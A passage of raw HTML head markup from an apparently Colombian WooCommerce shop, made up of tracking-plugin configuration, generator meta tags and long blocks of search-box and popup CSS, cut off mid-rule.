,"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":false,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769217340"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://quierete.com.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://quierete.com.co/wp-json/wp/v2/product_tag/312" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://quierete.com.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
<style>.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:800px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;color:#5e5e5e;border-color:#f4a4b9}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#5e5e5e;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#5e5e5e;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#5e5e5e;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#5e5e5e;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#5e5e5e}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#5e5e5e}.dgwt-wcas-loader-circular-path{stroke:#5e5e5e}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #f4a4b9}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#f4a4b9}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#f4a4b9;color:#721046}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#721046}.dgwt-wcas-suggestion-selected{background-color:#f7e3e7}.dgwt-wcas-st strong,.dgwt-wcas-sd strong{color:#f4a4b9}.dgwt-wcas-inner-preloader{background-image:url(http://quierete.com.co/wp-content/uploads/2021/09/bold-gif-preloader.gif)}.dgwt-wcas-inner-preloader *{display:none}</style>			<link rel="preload" href="https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="hustle-module-3-0-styles" class="hustle-module-styles hustle-module-styles-3">@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-popup-content {max-width: 600px;max-height: none;max-height: unset;overflow-y: initial;}}@media screen and (min-width: 783px) { .hustle-layout {max-height: none;max-height: unset;}} .hustle-ui.module_id_3  {padding-right: 15px;padding-left: 15px;}.hustle-ui.module_id_3  .hustle-popup-content .hustle-info,.hustle-ui.module_id_3  .hustle-popup-content .hustle-optin {padding-top: 0px;padding-bottom: 0px;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3  {padding-right: 15px;padding-left: 15px;}.hustle-ui:not(.hustle-size--small).module_id_3  .hustle-popup-content .hustle-info,.hustle-ui:not(.hustle-size--small).module_id_3  .hustle-popup-content .hustle-optin {padding-top: 0px;padding-bottom: 0px;}} .hustle-ui.module_id_3 .hustle-layout .hustle-layout-body {margin: 0px 0px 0px 0px;padding: 30px 20px 30px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;overflow: hidden;background-color: #0d0d0d;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-layout-body {margin: 0px 0px 0px 0px;padding: 50px 50px 50px 50px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}} .hustle-ui.module_id_3 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgb(114,16,70);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_3 .hustle-main-wrapper {position: relative;padding:32px 0 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-main-wrapper {padding:32px 0 0;}}  .hustle-ui.module_id_3 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 10px 5px 10px 5px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_3 .hustle-layout .hustle-content .hustle-content-wrap {padding: 10px 0 10px 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 0px 0px 15px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-content .hustle-content-wrap {padding: 0px 0 15px 0;}} .hustle-ui.module_id_3 .hustle-layout .hustle-title {display: block;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #FFFFFF;font: 700 35px/39px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: center;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-title {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: 700 35px/42px Poppins;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;text-align: center;}} .hustle-ui.module_id_3 .hustle-layout .hustle-subtitle {display: block;margin: 0px 0px 0px 0px;padding: 10px 10px 10px 10px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #FFFFFF;font: normal 14px/18px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: center;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-subtitle {margin: 0px 0px 0px 0px;padding: 10px 10px 10px 10px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: normal 14px/18px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: center;}} .hustle-ui.module_id_3 .hustle-layout .hustle-group-content {margin: 10px 0px 10px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;color: #ffffff;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content b,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content strong {font-weight: bold;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a:visited {color: #ffffff;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a:hover {color: #2DA194;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a:focus,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a:active {color: #2DA194;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content {color: #ffffff;font-size: 14px;line-height: 1.45em;font-family: Poppins;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content {font-size: 16px;line-height: 26px;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 400 14px/1.45em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;font: normal 16px/26px Poppins;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 28px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 28px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 22px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 22px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 18px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 18px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 16px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 16px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 14px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 14px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 12px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 12px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;display: flex;align-items: flex-start;color: #ffffff;font: 400 14px/1.45em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]) li:before {color: #ADB5B7;flex-shrink: 0;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) li:before {color: #ADB5B7;content: "\2022";font-size: 16px;flex-shrink: 0;}@media screen and (min-width: 783px) {.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin: 0;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;font: 400 14px/1.45em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content blockquote {margin-right: 0;margin-left: 0;} .hustle-ui.module_id_3 .hustle-layout .hustle-layout-footer {margin: 10px 0px 0px 0px;text-align: center;}.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link {font-size: 14px;line-height: 20px;font-family: Poppins;letter-spacing: 0px;}.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link a,.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link a:visited {color: #414141;font-weight: 400;font-style: normal;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link a:hover {color: #0d0d0d;}.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link a:focus,.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link a:active {color: #0d0d0d;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-layout-footer {margin: 0px 0px 0px 0px;text-align: center;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-nsa-link {font-size: 14px;line-height: 22px;letter-spacing: -0.22px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-nsa-link a {font-weight: normal;font-style: normal;text-transform: none;text-decoration: none;}}button.hustle-button-close .hustle-icon-close:before {font-size: inherit;}.hustle-ui.module_id_3 button.hustle-button-close {color: #565656;background: transparent;border-radius: 0;position: absolute;z-index: 1;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}.hustle-ui.module_id_3 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui.module_id_3 button.hustle-button-close:hover {color: #0d0d0d;}.hustle-ui.module_id_3 button.hustle-button-close:focus {color: #0d0d0d;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui:not(.hustle-size--small).module_id_3 button.hustle-button-close {background: transparent;border-radius: 0;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}}.hustle-ui.module_id_3 .hustle-popup-mask {background-color: rgba(255,255,255,0.85);} .hustle-ui.module_id_3 .hustle-layout .hustle-layout-form {margin: 0px 0px 0px 0px;padding: 15px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-layout-form {margin: 0px 0px 0px 0px;padding: 15px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}}.hustle-ui.module_id_3 .hustle-form .hustle-form-fields {display: block;}.hustle-ui.module_id_3 .hustle-form .hustle-form-fields .hustle-field {margin-bottom: 5px;}.hustle-ui.module_id_3 .hustle-form .hustle-form-fields .hustle-button {width: 100%;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-form-fields {display: -webkit-box;display: -ms-flex;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: -0px;margin-bottom: -0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-form-fields .hustle-field {min-width: 100px;-webkit-box-flex: 1;-ms-flex: 1;flex: 1;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-form-fields .hustle-button {width: auto;-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;margin-top: 0px;margin-bottom: 0px;}} .hustle-ui.module_id_3 .hustle-field .hustle-input {margin: 0;padding: 10px 19px 10px 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-color: #ffffff;border-radius: 0px 0px 0px 0px;background-color: #ffffff;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #0d0d0d;font: 400 13px/18px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}.hustle-ui.module_id_3 .hustle-field .hustle-input:hover {border-color: #ffffff;background-color: #ffffff;}.hustle-ui.module_id_3 .hustle-field .hustle-input:focus {border-color: #ffffff;background-color: #ffffff;}.hustle-ui.module_id_3  .hustle-field-error.hustle-field .hustle-input {border-color: #e12e2e !important;background-color: #ffffff !important;}.hustle-ui.module_id_3 .hustle-field .hustle-input + .hustle-input-label [class*="hustle-icon-"] {color: #0d0d0d;}.hustle-ui.module_id_3 .hustle-field .hustle-input:hover + .hustle-input-label [class*="hustle-icon-"] {color: #0d0d0d;}.hustle-ui.module_id_3 .hustle-field .hustle-input:focus + .hustle-input-label [class*="hustle-icon-"] {color: #0d0d0d;}.hustle-ui.module_id_3  .hustle-field-error.hustle-field .hustle-input + .hustle-input-label [class*="hustle-icon-"] {color: #e12e2e;}.hustle-ui.module_id_3 .hustle-field .hustle-input + .hustle-input-label {padding: 10px 19px 10px 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-color: transparent;color: #888888;font: 400 13px/18px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-field .hustle-input {padding: 10px 19px 10px 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: normal 14px/22px Poppins;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-align: left;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-field .hustle-input + .hustle-input-label {padding: 10px 19px 10px 19px;border-width: 1px 1px 1px 1px;font: normal 14px/22px Poppins;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-align: left;}} .hustle-ui.module_id_3 .hustle-select2 + .select2 {box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_3 .hustle-select2 + .select2 .select2-selection--single {margin: 0;padding: 0 19px 0 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-color: #B0BEC6;border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered {padding: 10px 0 10px 0;color: #5D7380;font: 400 13px/18px Poppins;font-style: normal;}.hustle-ui.module_id_3 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered .select2-selection__placeholder {color: #AAAAAA;}.hustle-ui.module_id_3 .hustle-select2 + .select2:hover .select2-selection--single {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-select2 + .select2.select2-container--open .select2-selection--single {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-select2.hustle-field-error + .select2 .select2-selection--single {border-color: #D43858 !important;background-color: #FFFFFF !important;}.hustle-ui.module_id_3 .hustle-select2 + .select2 + .hustle-input-label {color: #AAAAAA;font: 400 13px/18px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}.hustle-ui.module_id_3 .hustle-select2 + .select2 .select2-selection--single .select2-selection__arrow {color: #38C5B5;}.hustle-ui.module_id_3 .hustle-select2 + .select2:hover .select2-selection--single .select2-selection__arrow {color: #49E2D1;}.hustle-ui.module_id_3 .hustle-select2 + .select2.select2-container--open .select2-selection--single .select2-selection__arrow {color: #49E2D1;}.hustle-ui.module_id_3 .hustle-select2.hustle-field-error + .select2 .select2-selection--single .select2-selection__arrow {color: #D43858 !important;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-select2 + .select2 {box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-select2 + .select2 .select2-selection--single {padding: 0 19px 0 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered {padding: 10px 0 10px 0;font: normal 14px/22px Poppins;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-align: left;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-select2 + .select2 + .hustle-input-label {font: normal 14px/22px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}}.hustle-module-3.hustle-dropdown {background-color: #FFFFFF;}.hustle-module-3.hustle-dropdown .select2-results .select2-results__options .select2-results__option {color: #5D7380;background-color: transparent;}.hustle-module-3.hustle-dropdown .select2-results .select2-results__options .select2-results__option.select2-results__option--highlighted {color: #FFFFFF;background-color: #ADB5B7;}.hustle-module-3.hustle-dropdown .select2-results .select2-results__options .select2-results__option[aria-selected="true"] {color: #FFFFFF;background-color: #38C5B5;}.hustle-ui.module_id_3 .hustle-timepicker .ui-timepicker {background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a {color: #5D7380;background-color: transparent;}.hustle-ui.module_id_3 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a:hover,.hustle-ui.module_id_3 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a:focus {color: #FFFFFF;background-color: #ADB5B7;} .hustle-ui.module_id_3 .hustle-form .hustle-radio span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-color: #B0BEC6;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-form .hustle-radio 